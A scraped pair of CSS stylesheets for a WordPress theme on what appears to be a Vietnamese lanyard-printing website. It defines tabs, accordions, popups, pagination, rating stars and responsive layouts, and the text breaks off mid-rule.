.tab-label {
  display: inline-block;
  padding: 5px 10px;
  cursor: pointer;
  white-space: nowrap; /* prevent label from wrapping */
  color: #11144c;
  text-transform: uppercase;
  font-weight: bold;
}
.tab-label-vertical {
  width: 20%;
  height: 30px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.tab-label:hover {color: #3a9679;}
.tab-label:active {
  background: #fff;
}
[id^="tab-content-"] {
  display: none; /* hide the content of all tabs (not selected) */
  padding: 5px 10px;
  /* background: #06f; */
  width: 100%;
  height: 100%;
  /* overflow: scroll; */ /* able to scroll to see all content */
  color: black;
}
[id*="tab-content-vertical"] {
   /* layout as the content area for all tabs */
   top: 0;
   left: 20%; /* width of label */
   width: 80%; /* adjust according to width of label */
   position: absolute;
   height: auto;
}
[type="radio"]:checked + label {
  background: #fff;
  color: #3a9679;
}
[type="radio"]:checked ~ [id^="tab-content-"] {
  display: block; /* display the content of selected tab */
}
@media only screen and (max-width: 425px) {
  .tabs {
    display: block;
  }
  .tab-label {
    width: 100%;
    border-radius: 0;
    border: 1px solid #006;
  }
  [id^="tab-content-"] {
    position: static;
    width: 100%;
    border: 1px solid #006;
    border-top: none;
  }
}
.tab-table {
  display: flex;
  flex-wrap: wrap;
}
.tab-colum{
  width: 50%;
  height: auto;
  color: #11144c;
  border: 1px solid #c7bebe;
  border-top: 0px;
  border-right: 0px;
}
.tab-colum:first-child{
  border-top: 1px solid #c7bebe;
  /* border-right: 1px solid #c7bebe; */
}
.accordion {
  background-color: #3a9679;
  color: #fff;
  cursor: pointer;
  padding: 18px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 14px;
  transition: 0.4s;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 10px;
}
.accordion.active, .accordion:hover {background: #fabc60;}
.panel {
  padding: 0px 18px;
  display: none;
  background-color: #f8f8f8;
  overflow: hidden;
  /* margin-bottom: 10px; */
  margin-top: -10px;
}
[type="radio"]:checked + label img {
  opacity: 1
}
.table-product-detail {
  display: flex;
  flex-wrap: wrap;
  margin: -15px;
}
.colum-product-detail1{
  width: 41.6%;
  height: auto;
  padding: 15px;
}
.colum-product-detail2 {
   width: 58.4%;
  height: auto;
  padding: 15px;
}
.colum-product-detail2 .table-noidung {
  display: flex;
  flex-wrap: wrap;
  margin: -15px;
  color: #11144c;
  padding-top: 50px;
}
.table-noidung .colum-noidung1{
  width: 57%;
  height: auto;
  padding: 15px;
}
.table-noidung .colum-noidung2{
  width: 43%;
  height: auto;
  padding: 15px;
}
.custom-select {
  position: relative;
  margin-bottom: 20px;
  font-family: Arial;
  margin-top: 20px;
  border: none;
  padding-top: 0px;
}
.custom-select select {
  display: none;
}
.select-selected {
  background-color: #f8f8f8;
}
.select-selected:after {
  position: absolute;
  content: "";
  top: 12px;
  right: 5px;
  width: 18px;
  height: 11px;
  border-color: #fff transparent transparent transparent;
  background-image: url(../images/muiten-sel.png);
  background-repeat: no-repeat;
}
.select-selected.select-arrow-active:after {
  top: 7px;
}
.select-items div,.select-selected {
  color:  #11144c;
  padding: 8px 16px;
  border-color: transparent transparent rgba(0, 0, 0, 0.1) transparent;
  cursor: pointer;
  user-select: none;
}
.select-items {
  position: absolute;
  background-color: #f8f8f8;
  top: 100%;
  left: 0;
  right: 0;
  z-index: 99;
}
.select-hide {
  display: none;
}
.select-items div:hover, .same-as-selected {
  background-color: rgba(0, 0, 0, 0.1);
}
.anh-nho-product {
    float: left;
    padding: 10px;
    background: #f8f8f8;
    margin-right: 5px;
    margin-top: 10px;
}
.white-popup {
  position: relative;
  background: #FFF;
  width: auto;
  max-width: 575px;
  height: 365px;
  margin: 20px auto;
  transition: 1s all;
}
.mfp-bg {}
.mfp-fade.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
/* overlay animate in */
.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}
/* overlay animate out */
.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}
.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
  transition: all 0.4s ease-out;
}
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}
/* .header-fixed .nav-menu {
    background-color: black;
    position: fixed;
    z-index: 999;
    width: 100%;
    top: 0;  
    transition: 0.3s ease;
} */
/* .header-fixed .header-top {
    display: none;
}
.header-fixed .logo {
    display: none;
}
.header-fixed .info {
    display: none;
} */
.menu{
    width: 100%;
}
/* .header-fixed .menu {
    position: fixed;
    top: 0;
    left: 0;
    background: #ebebeb;
    z-index: 999;
    transition: 0.3s ease;
    width: 100%;
    text-align: center;
}
.header-fixed .responsive-menu {
    position: fixed;
    top: 0;
    z-index: 999;
    background: #f8f8f8;
    color: #11144c;
}
 .header-fixed .menu li a{
    color: #11144c;
    padding: 18px 20px;
    font-size: 12px;
    border-right: 0px;
}*/
.header{
    width: 100%;
    background: #fff;
    position: relative;
    z-index: 999;
}
.page-about{
    padding-top: 175px;
}
.page-about .header{
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999;
}
@media screen and (max-width: 768px) {
   /* .logo-header .info {
        display: none;
    } */
    /* .logo-header .logo {
        display: none;
    }
    .top-left{
        display: none;
    } */
    .colums-left {
        width: 100% ;
    }
    .colums-left img {
        width: 100% ;
        padding-left: 15px;
    }
    .colums-right {
        width: 100% ;
    }
    .colums-right img {
        width: 100% ;
        /* padding-right: 11px; */
    }
    /* .noidung-left {
        width: 200px;
        height: 236px;
    }
    .noidung-left .text01 {
        padding-top: 10px;
    }
    .noidung-left .text02 {
        padding-top: 10px;
    } */
    .noidung-left .text01{
        font-size: 16px;
    }
    .noidung-right {
        margin-right: 10px;
        margin-top: 8px;
    }
    .table-columns .colums {
        width: 100% ;
    }
    .product-colum .colums {
        width: 100%;
    }
    .product-img img {
        width: 100% ;
    }
    .noidung-colum {
        padding-left: 20px;
    }
    .table-edition .colum {
        width: 100% ;
    }
    .table-huongdan .colums {
        width: 100%;
        margin-right: 30px;
    }
    .table-huongdan .colums2 {
        width: 100% ;
    }
    .colums .hinhanh {
        padding-left: 113px;
        padding-bottom: 10px;
    }
    .noidung-tren {
        padding-left: 112px;
    }
    .noidung-duoi {
        padding-left: 46px;
    }
    .colums-duoi {
        width: 100%;
        padding-left: 100px;
    }
    .thanhngang {
        display: none;
    }
    .sec-chatluong .noidung-ch {
        width: 100% ;
        padding-top: 50px;
        padding-bottom: 50px;
    }
    .bg-chatluong {
    display: none;
    }
    .slider-kh img {
    display: none;
    }
    .footer-colum1 {
        width: 100%;
        padding-left: 33px;
    }
    .footer-colum2 {
        width: 100% ;
    }
    .footer-colum3 {
        width: 100% ;
    }
    .footer-colum2 ul {
        padding-left: 20px;
    }
    .noidung-colum3 {
        padding-left: 20px;
    }
    .sec-three-icon .thanhdoc {
        display: none;
    }
    /* .table-columns {
        margin: 0px;
    } */
    .product-colum {
        margin: 0px;
    }
    .table-edition {
        margin: 0px;
    }
    .table-huongdan {
        margin: 0px;
    }
    .footer-noidung {
        margin: 0px;
    }
    .about-colum1 {
        width: 100%;
        margin-bottom: 30px;
    }
    .about-colum2 {
        width: 100%;
    }
    .about-table {
        margin: 0;
    }
    .footer-noidung {
        margin: 0px;
    }
    .noidung-blog .content h4 {
        padding-top: 0px;
    }
    .noidung-blog {
        padding-top: 30px;
    }
    .colum-blog-detail1 {
        width: 100%;
    }
    .colum-blog-detail2 {
        width: 100%;
    }
    .colum-contact {
        width: 100%;
    }
    .product-tabs-nav {
        width: 100%;
    }
    .product-tabs-cont {
        width: 100%;
    }
    .colum-product-detail1 {
        width: 100%;
    }
    .colum-product-detail2 {
        width: 100%;
    }
    .table-noidung .colum-noidung1 {
        width: 100%;
    }
     .table-noidung .colum-noidung2 {
        width: 100%;
    }
    .colum-blog-detail1 .noidung {
        padding-right: 0px;
    }
}
.product-tabs {
    display: flex; 
    flex-wrap: wrap;
}
.product-tabs-nav {
    width: 20%;
    height: auto;
    position: relative;
    padding: 15px;
}
.product-tabs-cont {
    width: 80%;
    height: auto;
}
.tabs-content{
    display: none;
}
.tabs-content.is-active{
    display: block;
}
@media screen and (max-width: 768px) {
 .product-tabs-nav {
        width: 100%;
    }
    .product-tabs-cont {
        width: 100%;
        padding: 10px;
    }
    /* .tab-colum {
        width: 100%;
    } */
    /* .tab-colum:nth-child(2n+1){
        border-right:1px solid gray; 
    } */
    .top-right {
        margin-left: auto;
    }
    .table-huongdan .colums01 {
        width: 100%;
        padding-right: 87px;
    }
    .sec-slider .slider-kh h4 {
        padding-left: 10px;
    }
    .noidung-slide {
        padding-left: 10px;
    }
    .nutphai.slick-arrow {
        right: 10px;
    }
    .user-box {
        padding-right: 10px;
    }
    .sec-icon {
        display: none;
    }
    .product-tabs-nav {
        margin-left: 10px;
        margin-bottom: 30px;
    }
    .row-thanhtuu .icon1 {
        width: 100%;
        padding-top: 15px;
    }
    .row-thanhtuu .icon2 {
        width: 100%;
        padding-top: 15px;
    }
    .row-thanhtuu .icon3 {
        width: 100%;
        padding-top: 15px;
        padding-right: 20px;
    }
    .colum-contact .wpcf7{
        width: 100%;
    }
}
.panel p span {
    display: block;
}
#scroll {
    position:fixed;
    right:10px;
    bottom:10px;
    cursor:pointer;
    width:50px;
    height:50px;
    background-color: #fabc60;
    text-indent:-9999px;
    display:none;
    -webkit-border-radius:60px;
    -moz-border-radius:60px;
    border-radius:60px;
    z-index: 99;
}
#scroll span {
    position:absolute;
    top:50%;
    left:50%;
    margin-left:-8px;
    margin-top:-12px;
    height:0;
    width:0;
    border:8px solid transparent;
    border-bottom-color:#ffffff;
}
#scroll:hover {
    background-color: #fabc60;
    opacity:1;
    filter:"alpha(opacity=100)";
    -ms-filter:"alpha(opacity=100)";
}
.product-tabs-nav li .active {
    color: #3a9679;
}
.bg-icon {
    display: flex;
    flex-wrap: wrap;
}
.colum-bg-icon {
    width: 195px;
    height: 161px;
    border: 1px solid #c7bdbd;
}
.colum-bg-icon:first-child {
    border-top: 0px;
    border-left: 0px;
     border-right: 0px;
}
.colum-bg-icon:nth-child(2) {
    border-top: 0px;
    border-bottom: 0px;
    border-right: 0px;
}
.colum-bg-icon:nth-child(3) {
    border-top: 0px;
    border-right: 0px;
     border-bottom: 0px;
}
.colum-bg-icon:nth-child(4) {
    border-top: 0px;
    border-right: 0px;
     border-bottom: 0px;
}
.colum-bg-icon:nth-child(5) {
    border-top: 0px;
    border-right: 0px;
     border-bottom: 0px;
}
.colum-bg-icon:nth-child(6) {
    border-top: 0px;
    border-right: 0px;
     border-bottom: 0px;
}
.colum-bg-icon:nth-child(7) {
    border-top: 0px;
    border-right: 0px;
     border-bottom: 0px;
     border-left: 0px;
}
.colum-bg-icon:nth-child(8) {
   
    border-right: 0px;
     border-bottom: 0px;
}
.colum-bg-icon:nth-child(9) {
    
    border-right: 0px;
     border-bottom: 0px;
}
.colum-bg-icon:nth-child(10) {
    border-right: 0px;
     border-bottom: 0px;
}
.colum-bg-icon:nth-child(11) {
    border-right: 0px;
    border-bottom: 0px;
}
.colum-bg-icon:nth-child(12) {
    border-right: 0px;
    border-bottom: 0px;
}
@media (max-width: 375px) {
    /* .noidung-left {
        height: 182px;
    } */
    .user-box {
        padding-right: 10px;
    }
    .colums .hinhanh {
        display: none;
    }
    .noidung-tren p {
        margin-left: 0px;
        margin-right: 0px;
    }
    .colums-duoi .text {
        padding-left: 0px;
        padding-right: 0px;
    }
    .sec-slider .slider-kh h4 {
        padding-left: 10px;
    }
    .noidung-slide {
        padding-left: 10px;
    }
    .nuttrai.slick-arrow {
        top: -65px;
    }
    .nutphai.slick-arrow {
        top: -65px;
            right: 10px;
    }
    .sec-icon {
        display: none;
    }
    .product-tabs-nav {
        margin-left: 10px;
    }
    .product-tabs-cont {
        padding: 10px;
    }
    .sec-blog h3 {
        padding-left: 10px;
    }
    .row-thanhtuu .icon1 {
        width: 100%;
        padding-top: 27px;
    }
    .row-thanhtuu .icon2 {
        width: 100%;
        padding-top: 50px;
        padding-right: 10px;
    }
    .row-thanhtuu .icon3 {
        width: 100%;
        padding-top: 60px;
        padding-right: 20px;
    }
}


/* FIX 11/02/2020 */
body{
    color: #11144c;
}
.container{
    width: 1200px;
    max-width: 100%;
    padding: 0 15px;
}
.header.header-fixed{
    position: static;
}
.sec-three-icon{
    padding-bottom: 60px;
}
.sec-three-icon .table-columns .colums h3{
    margin: 5px 0;
}
.sec-three-icon .table-columns .colums .text{
    font-size: inherit;
}
.sec-three-icon .table-columns .thanhdoc img{
    width: 100%;
    height: calc(100% - 30px);
}
.product-colum .noidung-colum{
    border-radius: 0 0 4px 4px;
}
.product-colum .noidung-colum img{
    display: none;
}
.product-colum .noidung-colum h4{
    position: relative;
    padding: 10px 25px;
}
.product-colum .noidung-colum h4::before{
    content: '';
    position: absolute;
    bottom: -1.5px;
    left: 25px;
    width: 30px;
    border-bottom: 3px solid #fabc60;
}
.noidung-colum ul li i{
    transition: 0s;
}
.sec-edition{
    padding: 70px 0;
}
.table-edition .noidung {
    padding: 15px 25px;
    align-items: center;
    flex-wrap: wrap;
}
.table-edition .noidung .text{
    width: 55%;
    padding-right: 15px;
}
.table-edition .noidung .text a:hover{
    color: inherit;
    text-decoration: underline;
}
.noidung .text .nut a{
    display: inline-block;
    padding: 11px 20px;
    min-width: 130px;
    max-width: 100%;
    background-color: #3a9679;
    border: 1px solid #3a9679;
    color: #fff;
    border-radius: 4px;
    text-align: center;
    font-size: 13px;
    font-weight: 600;
    transition: .2s;
}
.noidung .text .nut a:hover{
    background-color: #fff;
    color: #3a9679;
}
.table-edition .noidung{
    height: 100%;
    transition: none;
}
.table-edition .noidung .text-new{
    color: #fff;
    font-size: 12px;
    padding: 12px 6px;
}
.colum .noidung:hover .text p{
    color: inherit;
}
.table-edition .noidung .img-colum{
    width: 45%;
    position: static;
    background-position: center center;
    background-size: cover;
    transition: none;
}
.table-edition .noidung .img-colum a{
    display: block;
    height: 0;
    padding-top: 100%;
}
.table-edition .noidung .img-colum img{
    display: none;
}
.table-huongdan{
    margin: 0;
    align-items: flex-end;
}
.table-huongdan .hinhanh{
    position: static;
    margin-bottom: -20px;
}
.table-huongdan .hinhanh img{
    display: block;
    width: 100%;
    height: auto;
}
.table-huongdan .colums-duoi .text .text-04{
    padding-top: 10px;
}
.table-huongdan .noidung-duoi{
    padding-bottom: 80px;
    padding-top: 0;
}
.table-huongdan .noidung-tren{
    margin-bottom: 20px;
}
.table-huongdan .noidung-tren p{
    width: 580px;
    margin: auto;
    padding-bottom: 0;
    max-width: 100%;
}
.table-huongdan .colums{
    width: calc(100% / 3);
    position: relative;
    z-index: 2;
}
.table-huongdan .colums01{
    width: calc(100% / 3 * 2);
}
.sec-background{
    background-size: cover;
    height: auto;
    padding: 130px 0;
}
.sec-background .noidung{
    padding-top: 0;
    line-height: 1.2;
}
.sec-background .noidung p{
    padding: 0;
}
.sec-chatluong{
    margin-bottom: 0;
}
.sec-chatluong .noidung-ch{
    width: 700px;
    max-width: 100%;
    padding: 100px 30px 70px;
    position: relative;
}
.sec-chatluong .noidung-ch .text-noidung{
    padding-left: 0;
}
.sec-chatluong .noidung-ch .bg-chatluong {
    position: absolute;
    bottom: -60px;
    left: 100%;
    width: 510px;
    background-size: auto;
    background-repeat: no-repeat;
    background-position: center bottom;
    background-color: transparent;
    bottom: -30px;
}
.sec-chatluong .noidung-ch .bg-chatluong img{
    display: none;
}
.sec-slider{
    padding: 100px 0 70px;
}
.noidung-slide{
    padding: 0 15px;
}
.noidung-slide .text-01{
    padding-right: 0;
}
.noidung-slide .text-02{
    padding-top: 15px;
}
.slider.slick-dotted .slick-dots{
    bottom: -30px;
    line-height: 0;
}
.slider.slick-dotted .slick-dots li{
    width: 10px;
    height: 10px;
}
.slider.slick-dotted .slick-dots li.slick-active button{
    background-color: #3a9679;
}
.slider.slick-dotted .slick-dots li button{
    border-radius: 100%;
    background-color: #e1e1e1;
    padding: 0;
    width: 10px;
    height: 10px;
}
.slider.slick-dotted .slick-dots li button::before{
    display: none;
}
.sec-banner .colums-left{
    display: flex;
}
.sec-banner .colums-left img{
    width: calc(100% - 270px);
    object-fit: cover;
    object-position: left;
    padding-left: 0;
}
.sec-banner .noidung-left{
    padding: 0 15px;
}
.logo-header .info .search .ip-search button{
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    position: absolute;
    top: 0;
    right: 0;
    background: none;
    cursor: pointer;
}
.rating-stars-wrapper > span{
    margin-left: 5px;
    vertical-align: middle;
}
.noidung-tab .noidung-anh{
    flex-wrap: wrap;
    align-items: center;
}
.noidung-tab .noidung-anh > a{
    width: 50%;
}
.noidung-tab .noidung-anh > a img{
    display: block;
    width: 100%;
    height: auto;
}
.noidung-tab .noidung-anh .text{
    width: 50%;
    padding-left: 15px;
    line-height: 1.6;
}
.sec-blog .noidung-blog .icon a{
    display: block;
}
.sec-blog .noidung-blog .icon:hover img{
    opacity: 0.8;
}
.sec-blog .noidung-blog .icon img{
    display: block;
    width: 100%;
    height: auto;
    transition: .2s;
}
.sec-blog .noidung-blog .content > a{
    margin-bottom: 15px;
    display: block;
}
#test-popup.custom-product-popup {
    height: auto;
    width: 800px;
    max-width: 100%;
    padding: 50px;
}
#test-popup.custom-product-popup .noidung-popup .wpcf7{
    width: 100%;
}
#test-popup.custom-product-popup .noidung-popup .wpcf7-form{
    display: flex;
    flex-wrap: wrap;
}
#test-popup.custom-product-popup .noidung-popup .wpcf7-form .anh-popup{
    width: 60%;
    padding-right: 15px;
    display: flex;
    flex-wrap: wrap;
}
#test-popup.custom-product-popup .noidung-popup .wpcf7-form .anh-popup > p{
    margin-bottom: 15px;
    width: 50%;
    padding: 0 5px;
}
#test-popup.custom-product-popup .noidung-popup .wpcf7-form .anh-popup > p > span > input{
    display: block;
    width: 100%;
    height: 40px;
    appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    border: 0;
    outline: 0;
    font: inherit;
    background-color: #f8f8f8;
    padding: 0 15px;
    margin-top: 5px;
    color: inherit;
}
#test-popup.custom-product-popup .noidung-popup .wpcf7-form .text{
    width: 40%;
    padding-left: 15px;
}
#test-popup.custom-product-popup .noidung-popup .wpcf7-form .text h3{
    padding: 0;
    text-align: center;
}
#test-popup.custom-product-popup .noidung-popup .wpcf7-form .text h3 span{
    padding-left: 0;
}
#test-popup.custom-product-popup .noidung-popup .wpcf7-form .text .thongtin{
    padding-left: 0;
}
#test-popup.product-popup {
    height: auto;
}
#test-popup.product-popup .anh-popup img {
    display: block;
}
#test-popup.product-popup .text{
    padding: 30px;
}
#test-popup.product-popup .text h3{
    padding: 0;
    text-align: center;
}
#test-popup.product-popup .text h3 span{
    padding: 0;
}
#test-popup.product-popup .thongtin {
    padding-left: 0;
}
@media only screen and (max-width : 768px){
    .sec-three-icon{
        padding-bottom: 30px;
    }
    .product-colum .colums{
        width: 50%;
    }
    .product-colum .noidung-colum{
        padding-left: 0;
    }
    .sec-edition{
        padding: 30px 0;
    }
    .sec-huongdan{
        padding-bottom: 50px;
    }
    .table-huongdan .colums{
        display: none;
    }
    .table-huongdan .colums01{
        width: 100%;
        padding-right: 0;
    }
    .table-huongdan .noidung-tren{
        padding-left: 0;
    }
    .table-huongdan .noidung-duoi{
        padding-bottom: 0;
        padding-left: 0;
    }
    .table-huongdan .noidung-duoi .colums-duoi{
        padding: 25px 15px;
    }
    .table-huongdan .noidung-duoi .colums-duoi .icon{
        display: none;
    }
    .table-huongdan .noidung-duoi .colums-duoi .text-01{
        position: relative;
    }
    .table-huongdan .noidung-duoi .colums-duoi .text-01::before{
        content: '';
        position: absolute;
        left: 50%;
        bottom: -1.5px;
        transform: translateX(-50%);
        width: 50px;
        border-top: 3px solid #fabc60;
    }
    .sec-background{
        padding: 80px 0;
    }
    .sec-background .noidung h3{
        font-size: 70px;
    }
    .sec-background .noidung p{
        font-size: 20px;
    }
    .sec-chatluong .noidung-ch{
        padding: 70px 0;
    }
    .noidung-ch .text-noidung{
        font-size: 30px;
        margin-top: 10px;
    }
    .sec-slider{
        padding: 50px 0;
    }
    .sec-banner .colums-left{
        padding-right: 0;
        margin-bottom: 15px;
    }
    .sec-banner .colums-right{
        padding-left: 0;
    }
    .info .search {
        margin-left: 5px;
    }
    .sec-about{
        padding: 50px 0;
    }
    .sec-product-detail{
        padding: 50px 0;
    }
    .sec-product-sp{
        padding: 50px 0;
    }
    .thac-mac{
        margin-bottom: 30px;
    }
    .sec-blog .noidung-blog .icon{
        width: 40%;
    }
    .sec-blog .noidung-blog .content{
        width: 60%;
    }
    .sec-blog{
        padding: 50px 0;
    }
    .sec-blog h3 {
        padding-bottom: 0;
    }
    .sec-blog {
        padding: 50px 0;
    }
    .sec-blog-detail {
        padding: 50px 0;
    }
    .sec-contact{
        padding: 50px 0 0;
    }
    .table-contact{
        margin-bottom: 40px;
    }
    #test-popup.custom-product-popup .noidung-popup .wpcf7-form .anh-popup{
        width: 100%;
        padding-right: 0;
        margin-bottom: 30px;
    }
    #test-popup.custom-product-popup .noidung-popup .wpcf7-form .text{
        width: 100%;
        padding-left: 0;
    }
    .logo-header .search{
        width: auto;
    }
    .logo-header .info{
        font-size: 14px;
    }
    #test-popup.product-popup .noidung-popup .anh-popup {
        display: none;
    }
    #test-popup.product-popup .noidung-popup > .wpcf7 {
        width: 100%;
    }
    .noidung-popup {
        flex-wrap: wrap;
    }
}
@media only screen and (max-width : 600px){
    .sec-slider .slider-wrap .nuttrai, .sec-slider .slider-wrap .nutphai{
        display: none !important;
    }
}
@media only screen and (max-width : 500px){
    .product-colum .colums{
        width: 100%;
    }
    .sec-banner .colums-left{
        display: block;
    }
    .sec-banner .colums-left img{
        width: 100%;
    }
    .sec-banner .colums-left .noidung-left{
        width: 100%;
        padding: 15px 15px 45px;
    }
    .sec-banner .colums-left .noidung-left .text01{
        padding-top: 30px;
    }
    .sec-banner .colums-left .noidung-left .text02{
        padding-top: 30px;
    }
    .tab-table .tab-colum{
        width: 100%;
        border: 1px solid #e1e1e1;
        margin-top: -1px;
    }
    .sec-blog .noidung-blog .icon{
        width: 100%;
        margin-bottom: 10px;
    }
    .sec-blog .noidung-blog .content{
        width: 100%;
    }
    .sec-blog .noidung-blog .content > a{
        margin-bottom: 5px;
    }
    .noidung-blog .content{
        padding-left: 0;
    }
    #test-popup.custom-product-popup{
        padding: 30px;
    }
}
@media only screen and (max-width : 430px){
    .table-edition .noidung .text{
        width: 100%;
        order: 2;
        padding-right: 0;
    }
    .table-edition .noidung .img-colum{
        width: 100%;
        margin-bottom: 10px;
    }
    .noidung-tab .noidung-anh > a{
        width: 100%;
        margin-bottom: 10px;
    }
    .noidung-tab .noidung-anh > .text{
        width: 100%;
        padding-left: 0;
    }
    #test-popup.custom-product-popup .noidung-popup .wpcf7-form .anh-popup > p{
        width: 100%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://indaydeothe.com/wp-content/themes/monatheme/css/mona-custom.css
body_size: 1781
content:
/*  STYLE CUSTOM PRODUCT   */
.modelshow .lanyar-break {
    top: -3.5%;
}

.footer-colum1 ul{
    list-style-type: none;
    text-transform: uppercase;
    line-height: 30px;
    padding-left : 0;
}
.footer-colum2 ul {
    padding-left: 0;
}
.footer-colum1 , .footer-colum3 {
    width: 30%;
}
.noidung-colum3 {
    padding-left: 0;
}
.footer-colum2 {
    width : 15%;
}
.footer-colum2.column-plus {
    width : 25%;
}
.footer-colum2 ul li {
    font-size: 14px;
    padding-bottom: 5px;
}
.footer-colum2 .menu li {
    width: 100%;
}
.footer-colum2  .menu .current-menu-item a {
    color: #fff;
    background: transparent;
    font-weight: 600;
    text-decoration: none;
    padding: 0;
    display: block;
    transition: all 0.2s ease-in-out 0s;
    font-size: 14px;
    text-transform: capitalize;
    border-right: none;
    text-align : left
}
.footer-colum2   .menu a {
    color: #9a8b8e;
    background: transparent;
    font-weight: 300;
    text-decoration: none;
    padding: 0;
    display: block;
    transition: all 0.2s ease-in-out 0s;
    font-size: 14px;
    text-transform: capitalize;
    border-right: none;
    text-align : left
}
.footer-colum2 .menu li a:hover, .footer-colum2 .menu li:hover>a {
    color: #fff;
    background: transparent;
}
h3.about {
    font-size: 24px;
    padding-bottom: 0px;
    padding-top: 5px;
}
.about-colum1 .content ul li img {
    opacity: 1;
}
.about-colum1 a.active {
    color: #3a9679;
}
.about-colum1 .content {
    position: sticky;
    top: 200px;
    z-index: 10;
    -webkit-transform: none;
    transform: none;
}
ul#menu-main-menu {
    top: 32px;
}
header.header.header-fixed {
    box-shadow: 0 2px 5px 0 rgba(0,0,0,0.16), 0 2px 10px 0 rgba(0,0,0,0.12);
}
.row-thanhtuu .noidung span {
    font-weight: bold;
    font-size: 15px;
    padding-bottom: 5px;
}
.colum-bg-icon1 {
    width: 195px;
    height: 140px;
    border: none;
}
.colum-bg-icon1 a img {
    padding: 16px;
}
.colum-contact:nth-child(2) .feedback{
    display : none
}
input.wpcf7-submit {
    width: 270px;
    height: 20px;
    background: #fabc60;
    color: #11144c;
    text-align: center;
    text-transform: uppercase;
    font-weight: bold;
}
.header.header-fixed {
    /*    position: fixed;*/
    position: initial;
}
.wpcf7-response-output {
    width : 260px
}
.colum-contact .text-02 a{
    color : #969696
}
.noidung p {
    padding-bottom: 20px;
    color: #707070;
}
.noidung-blog .icon {
    width: 25%;
}
.noidung-blog .content {
    width: calc(100% - 143px);
}
.pagination {
    list-style-type: none;
    margin-top: 35px;
    font-weight: 600;
}
.pagination li {
    display: inline-block;
}
.pagination li a {
    display: block;
    border: 1px solid #fabc60;
    color: #23282d;
    background-color: #fabc60;
    width: 40px;
    height: 40px;
    text-align: center;
    /*  line-height: 40px;*/
    -webkit-transition: 0.2s;
    transition: 0.2s;
    border-radius : 99px
}

.pagination li.active a, .pagination li:hover a {
    color: #23282d;
    border-color: #fabc60;
    background-color : #fff
}
span.page-numbers.current {
    display: block;
    border: 1px solid #e1e1e1;
    color: #23282d;
    width: 40px;
    height: 40px;
    text-align: center;
    /*    line-height: 40px;*/
    -webkit-transition: 0.2s;
    transition: 0.2s;
    border-radius : 99px
}
.pagination li {
    background: transparent;
}
.menu li {
    width: 16.6%;
}
.menu .current-menu-item a{
    color: #fff;
    background: #fabc60;
}
.logo-header .info .text01 {
    width: 200px;
}
.rating-stars {
    position: relative;
    vertical-align: middle;
    display: inline-block;
}

.rating-stars .empty-stars,
.rating-stars .filled-stars {
    text-shadow: none;
    width: 100%;
    white-space: nowrap;
}

.rating-stars .fa {
    display: inline-block;
    margin-right: 2px;
}

.rating-stars .empty-stars {
    color: #e1e1e1;
}

.rating-stars .filled-stars {
    color: #fabc60;
    position: absolute;
    left: 0;
    top: 0;
    overflow: hidden;
}
.scroll-top {
    position: fixed;
    right: 95px;
    bottom: 30px;
    z-index: 998;
    width: 40px;
    height: 40px;
    border-radius: 5px;
    background-color: #fabc60;
    border: 1px solid #fabc60;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-shadow: 0 5px 15px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 5px 15px 0 rgba(0, 0, 0, 0.2);
    cursor: pointer;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
    -webkit-transition: 0.2s;
    transition: 0.2s;
}

.scroll-top.show {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.scroll-top:hover {
    background-color: #fff;
    color: #f16a26;
}
.slick-prev {
    top: -16px;
    left: 89%;
}
.colum-noidung1 .text p {
    display: block;
    padding-top: 8px;
}
.slick-prev, .slick-next {
    color: #483c3c;
    background: transparent;
}
.slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus {
    background: transparent;
}
.slider-item.slick-slide {
    padding: 0;
}
.noidung-anh img {
    margin-top: 0px
}
@media screen and (max-width: 768px) {
    .scroll-top {
        right: 15px;
        bottom: 15px;
    }
}
.table-columns .thanhdoc:nth-child(6){
    display : none
}
::selection {
    background:#fabc60; 
    color:#555;
}
::-moz-selection {
    background:#fabc60; 
    color:#555;
}
::-webkit-selection {
    background:#fabc60; 
    color:#555;
}
.sec-background p{
    color : #fff;
    padding-top : 15px
}
.colum-bg-icon img{
    display : block;
    margin : auto;
}
.colum-bg-icon {
    height: auto;
}
/* .custom-lanyars-wrap.fixed-side .lanyars-model-wrap {
    position: sticky;
} */
.mona-hidden {
    display : none
}
.main-btn.open-popup-link {
    padding: 10px;
    width: 272px;
    text-align: center;
    background: #fabc60;
    height: 40px;
    color: #11144c;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 12px;
    cursor : pointer
}.thongtin .quangcao input.wpcf7-submit {    cursor : pointer}

.rating-stars-wrapper .text-price {
    font-size: 20px;
    display: block;
    text-align: right;
}
.text02 a:hover,
.nut-sell a:hover {
    color : #fff
}
.noidung-left .text02 a:hover {
    color : #fabc60
}
.logo-header .info .search button {
    position: absolute;
    right: 20px;
    top: 12px;
    border : none
}
.sec-chatluong .noidung-ch .bg-chatluong {
    bottom: -15px;
    background-color: transparent
}
.custom-lanyars-wrap.fixed-bottom .lanyars-model-wrap{
    position: absolute;
    bottom: 0;
    top: auto;
    height: auto;
}
@media screen and (max-width:769px){
    .footer-colum1, .footer-colum3,.footer-colum2{
        width: 100%;
    }
}
.wrap-tin-tuc{
    margin: 0 -15px;
    display: flex;
    flex-wrap: wrap;
}
.wrap-tin-tuc .noidung-blog{
